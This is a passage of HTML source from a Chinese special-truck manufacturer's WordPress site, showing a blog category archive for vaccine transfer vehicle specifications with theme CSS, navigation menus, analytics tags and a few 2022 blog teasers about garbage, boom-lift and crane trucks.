3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='woocommerce-catalog-mode-css'  href='https://www.wltrucks.com/wp-content/plugins/woocommerce-catalog-mode/public/css/woocommerce-catalog-mode-public.css?ver=1.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='https://www.wltrucks.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://www.wltrucks.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://www.wltrucks.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://www.wltrucks.com/wp-content/themes/flatsome/style.css?ver=3.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.wltrucks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.wltrucks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wltrucks.com/wp-json/wp/v2/categories/3559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wltrucks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wltrucks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.4.1" />
<meta name="generator" content="Redux 4.3.13" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.wltrucks.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.wltrucks.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.wltrucks.com/wp-content/uploads/2020/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wltrucks.com/wp-content/uploads/2020/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wltrucks.com/wp-content/uploads/2020/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wltrucks.com/wp-content/uploads/2020/05/favicon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 51px}#logo img{max-height: 51px}#logo{width:207px;}.header-bottom{min-height: 39px}.header-top{min-height: 20px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -5px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #111111;}.tagcloud a:hover{border-color: #111111;background-color: #111111;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
	<meta name="google-site-verification" content="_jycNJuDDhzuZuH46wbRQeY-HYHcVVlMJcJc1HC5vkw" />
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JleCfoUxLE0aHSY4",ck: "JleCfoUxLE0aHSY4"})</script>
</head>
<body class="archive category category-vaccine-transfer-vehicle-specifications category-3559 theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow elementor-default elementor-kit-13822">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.wltrucks.com/" title="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd." rel="home">
    <img width="207" height="51" src="https://www.wltrucks.com/wp-content/uploads/2020/05/QQ截图20200512162301.png" class="header_logo header-logo" alt="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd."/><img  width="207" height="51" src="https://www.wltrucks.com/wp-content/uploads/2020/05/QQ截图20200512162301.png" class="header-logo-dark" alt="fuel truck,sewage suction truck,garbage truck,wrecker tow truck,Chengli Special Automobile Co., Ltd."/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
              <li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-62"><a href="https://www.wltrucks.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-150 has-dropdown"><a href="https://www.wltrucks.com/products/" class="nav-top-link">Products<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-643"><a href="https://www.wltrucks.com/product-category/road-sweeper-truck/">Road sweeper truck</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-647"><a href="https://www.wltrucks.com/product-category/vacuum-sewage-suction-truck/">Sewage suction truck</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-637"><a href="https://www.wltrucks.com/product-category/fuel-oil-tank-truck/">Fuel oil tank truck</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-655"><a href="https://www.wltrucks.com/product-category/garbage-truck/">Garbage truck</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-654"><a href="https://www.wltrucks.com/product-category/wrecker-tow-truck/">Wrecker tow truck</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-652"><a href="https://www.wltrucks.com/product-category/water-bowser-truck/">Water bowser truck</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-650"><a href="https://www.wltrucks.com/product-category/truck-with-crane/">Truck mounted crane</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-642"><a href="https://www.wltrucks.com/product-category/refrigerator-truck/">Refrigerated truck</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-635"><a href="https://www.wltrucks.com/product-category/fire-fighting-truck/">Fire fighting truck</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-631"><a href="https://www.wltrucks.com/product-category/ambulance/">Ambulance car</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-630"><a href="https://www.wltrucks.com/product-category/aerial-platform-truck/">Aerial platform truck</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-641"><a href="https://www.wltrucks.com/product-category/lpg-truck/">Lpg gas tank truck</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-634"><a href="https://www.wltrucks.com/product-category/food-truck/">Mobile food truck</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-633"><a href="https://www.wltrucks.com/product-category/concrete-mixer-truck/">Concrete mixer truck</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-632"><a href="https://www.wltrucks.com/product-category/asphalt-spreader-truck/">Asphalt spreader truck</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-636"><a href="https://www.wltrucks.com/product-category/flatbed-truck/">Flatbed truck</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-649"><a href="https://www.wltrucks.com/product-category/tipper-dump-truck/">Tipper/Dump truck</a></li>
</ul>
</li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-344 has-dropdown"><a href="https://www.wltrucks.com/about/" class="nav-top-link">About Us<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-628"><a href="https://www.wltrucks.com/about/factory-show/">Factory Show</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-674"><a href="https://www.wltrucks.com/about/group-structure/">group structure</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-676"><a href="https://www.wltrucks.com/about/certificate/">Certificate</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-346 nav-dropdown-col"><a href="https://www.wltrucks.com/contact/">Contact Us</a>
	<ul class='nav-column nav-dropdown-bold'>
		<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8839"><a href="https://www.wltrucks.com/contact/how-to-visit-chengli-company/">How to visit Chengli Company</a></li>
		<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8838"><a href="https://www.wltrucks.com/contact/why-choose-us/">WHY CHOOSE US</a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-696"><a href="https://www.wltrucks.com/contact/faq/">FAQ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-280"><a href="https://www.wltrucks.com/photos/" class="nav-top-link">Photos</a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-8781 has-dropdown"><a href="https://www.wltrucks.com/service/" class="nav-top-link">SERVICE<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-bold'>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8817"><a href="https://www.wltrucks.com/service/warranty/">WARRANTY</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8816"><a href="https://www.wltrucks.com/service/shipping-service/">SHIPPING SERVICE</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8815"><a href="https://www.wltrucks.com/service/technical-supports/">TECHNICAL SUPPORTS</a></li>
	<li id="menu-item-8814" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-8814"><a href="https://www.wltrucks.com/service/purchase-guide/">PURCHASE GUIDE</a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-345"><a href="https://www.wltrucks.com/blog/" class="nav-top-link">Blog</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://www.wltrucks.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Category Archives: <span>Vaccine transfer vehicle specifications</span>	</h1>
	<div class="taxonomy-description"><p>Vaccine transfer vehicle specifications</p>
</div>	</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
	


  
    <div id="row-340192342" class="featured-posts mb slider slider-auto-height row-collapse slider-nav-circle" data-flickity-options='{"imagesLoaded": true, "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.wltrucks.com/kama-3-ton-side-loader-waste-management-garbage-truck-price/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					garbage truck parameter 					</p>
										<h5 class="post-title is-xlarge ">Kama 3 ton side loader waste management garbage truck price</h5>
					<div class="post-meta is-small op-8">May 10, 2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">The Side loader waste management garbage truck is automatic in loading and unloading garbage and [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.wltrucks.com/jac-kangling-kitchen-food-waste-truck-price/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Garbage truck news 					</p>
										<h5 class="post-title is-xlarge ">JAC Kangling kitchen food waste truck price</h5>
					<div class="post-meta is-small op-8">May 9, 2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kitchen waste is a large type of household waste that is generated daily, and there [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.wltrucks.com/dongfeng-34m-telescopic-boom-lift-truck-product-introduction/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Truck News 					</p>
										<h5 class="post-title is-xlarge ">Dongfeng 34m telescopic boom lift truck product introduction</h5>
					<div class="post-meta is-small op-8">April 15, 2022</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Telescopic boom lift truck integrates many advantages, and all aerial work devices are imported. Compared [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://www.wltrucks.com/dongfeng-8-ton-flatbed-truck-with-crane-configuration-introduction/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					company news 					</p>
